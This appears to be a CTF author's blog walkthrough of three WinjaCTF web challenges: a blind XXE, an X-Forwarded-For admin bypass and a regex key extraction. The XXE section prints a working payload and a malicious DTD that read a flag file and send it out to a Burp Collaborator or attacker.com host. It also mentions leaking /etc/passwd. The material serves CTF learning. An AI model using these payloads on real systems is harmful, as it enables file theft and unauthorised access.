Hey Fellas. It was a blast this year at Nullcon. And I had a great time exploring and creating web challenges. If you haven’t checked out the solutions to OSINT challenges, you can find it here.
Let’s walk through all the web challenges I created.
Webb Space
Challenge description
We wonder. It’s our nature. How did we get here?
Are we alone in the universe?
How does the universe work?
The James Webb Space Telescope is an ambitious scientific endeavour to answer these questions. Webb builds on the legacy of previous space-based telescopes to push the boundaries of human knowledge even further, to the formation of the first galaxies and the horizons of other worlds.
To answer all your queries, we have created a contact form and an expert from NASA will be answering to each one of them. So, shoot your questions.
https://webbspace.chall.winja.site
Solution
The links directs us to a contact form where hitting submit does NOTHING!!
However, If you capture this request on burp, It say that you request has been submitted and You will hear from us soon!
For this challenge, the important part is the XML Format of the data, that totally directs to XXE attacks.
But here’s a catch! It’s not a basic XXE. So the basic XXE payload wont work here as no result/errors are displayed. This challenge is based on Blind XEE, where data has to be retrieved over External Server. Read More about Blind XXE [here]
Steps
- Host a malicious DTD containing the URL of the burp collaborator client. An alternative can be
ngrok. You can host this DTD on your server or simply on pastebin.com
<!ENTITY % all "<!ENTITY % req SYSTEM 'https://lujs5f02qzedctukwbjkyems4ja9yy.burpcollaborator.net/%file;'>">
- Now make the following request and hit send. The response will still look the same. However, you will receive outbound connection on your burp collaborator client.
- If you are wondering why
shaunis used, There is a hint given in https://webbspace.chall.winja.site/humans.txt that discloses an email ieshaun@winja.net//// Alternatively you can first grep the contents of /etc/passwd which will leak the user nameshaun
<!DOCTYPE foo [ <!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/home/shaun/flag.txt"> <!ENTITY % dtd SYSTEM "http://attacker.com/xxe.dtd"> <!-- load dtd file --> %dtd; <!-- Resolve the nested external entity --> %all; <!-- resolve the external entity req along with file reference --> %req; ]>

- Search for the HTTP Type in requests and the request will have a base64 string. Decode it to get the flag.

Project Artemis
Challenge description
NASA’s ambitious ‘Moon to Mars’ plan involves building a new space station in lunar orbit and, eventually, a habitable Moon base. But not all the details around the project are disclosed. Can you access the secret information?
https://project-artemis.chall.winja.site/
Solution
Once you visit the challenge link, you will see at the bottom that it is created by NASA Admin. This hints to the page admin.php that shows the message “You are not allowed to access this file.”
Capture this request on burp and Start Param-Miner [Right Click -> Guess headers]. Param Miner will identify that X-Forwarded-For is enabled for this host.
Make the following request to get the flag…
GET /admin.php HTTP/1.1 Host: project-artemis.chall.winja.site X-Forwarded-For: 127.0.0.2 Connection: close Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Language: en-US,en;q=0.9

Something to note here is that only 127.0.0.2 is enabled as this too determines the home address.
I didn’t expect it would have such fewer solves. Kudos to the ones who were able to get through!
Key to Mars
Challenge Description

The curiosity rover spacecraft launcher is protected by a key to avoid any unauthorised launch. Even though the key is complex, it is still possible to crack it. Can you activate the launcher?
https://keytomars.chall.winja.site
Solution

The key is complex but still can be cracked is a hint that directs to **regex**!!!
There was another hint that is given in hint.txt ! Great work if you found it 🙂
Moving forward to the solution.
As you now know, the challenge is all about regex, let’s dive in..
Typing any random charater in the input field would give you a delay of 3 secs and later echoing **Incorrect**. However, If you type a string like flag , It will say would found that simply determines that the you found the substring of the key!
The interesting part here is that characters like . + * are blocked. So you wont be able to get the flag via a simple regex payload.
**Possible Payload** : [\s \W \w \S]{0,}
Let me know in the comments, which payload did you used to get the flag!!
Thank you for participating in WinjaCTF. I hope you enjoyed solving it. We are always open to adding more people in the team who are really interested and willing to contribute to the Winja CTF challenge. Feel free to reach out if you are interested and want to learn and grow with us. Winja CTF discord would be the best place to reach out.
That’s all for this blog post!
I hope you enjoyed solving Winja CTF!
See you in the next one. Until then, happy hunting! 🙂



